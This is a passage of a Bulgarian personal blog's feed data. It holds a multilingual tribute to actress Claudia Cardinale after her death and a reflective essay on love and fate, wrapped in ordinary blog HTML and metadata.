class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3765144534243213948"},"published":{"$t":"2025-10-27T09:29:00.023+02:00"},"updated":{"$t":"2025-11-11T09:34:20.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Легенда итальянского кино"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/w640-h412\/K-K-0-0-0-min.jpg\" title=\"Легенда итальянского кино\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЛегенда\nитальянского кино, вдохновившая несколько поколений, Клаудия Кардинале родилась\nв Тунисе. Итальянка – муза таких режиссёров, как Лукино Висконти, Федерико\nФеллини и Луиджи Коменчини. Она пленяет зрителей своим страстным взглядом. И с\nгодами её имя стало синонимом красоты для нескольких поколений.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЗа свою\nкарьеру Клаудия Кардинале снялась в 175 фильмах, отмеченных кинофестивалями в\nБерлине и Венеции. Кардинале играла с величайшими актёрами XX века.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nпокорила зрителей по всему миру своим чувственным, соблазнительным видением,\nкоторое сделало ее музой Лукино Висконти и Федерико Феллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EИкона кино\n60-х годов Клаудия Кардинале скончалась в возрасте 87 лет. Звезда скончалась в\nНемуре, недалеко от Парижа, в присутствии своих детей, сообщил агентству AFP ее\nагент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nоставила нам наследие свободной и вдохновенной женщины, и как человека, и как\nхудожника. Кардинале покорила зрителей по всему миру своим чувственным,\nсоблазнительным видением, что сделало ее музой Лукино Висконти и Федерико\nФеллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EБлагодаря\nсвоей бурной красоте и хриплому голосу, Кардинале не только очаровывала\nвеличайших итальянских режиссеров, но и играла с большинством ведущих актеров —\nот Берта Ланкастера до Алена Делона и Генри Фонды.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EКардинале\nбыла убеждённой защитницей прав женщин и в 2000 году была назначена послом\nдоброй воли ЮНЕСКО за свою преданность делу женщин и девочек.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E«Мне очень повезло. Эта работа подарила мне множество жизней\nи возможность использовать свою известность во благо многих дел», — говорит\nКардинале.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"3000\" data-original-width=\"1820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAMfyM1ru-3DdVXN7uQRZkxQTqoq25nxrsBe7PrKtz5TaWMhzN3H8XxCl46MPcoPLuIla4HDVM-e-Vl0NjXDxXiJzxMQ1NxEsigo8gowOmAOsrx3rzUTpeFA6szmOiFqYiL6qdTxr5XXgu01T9oFSf2-KezvBpRvWH0ZTxeeUz-VYg2uMSCvdBPwkZvMC\/w388-h640\/K-K-1-min.jpg\" title=\"Легенда итальянского кино\" width=\"388\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКлаудия Кардинале скончалась 23 сентября 2025 года в\nвозрасте 87 лет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3765144534243213948\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html","title":"Легенда итальянского кино"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/s72-w640-h412-c\/K-K-0-0-0-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa 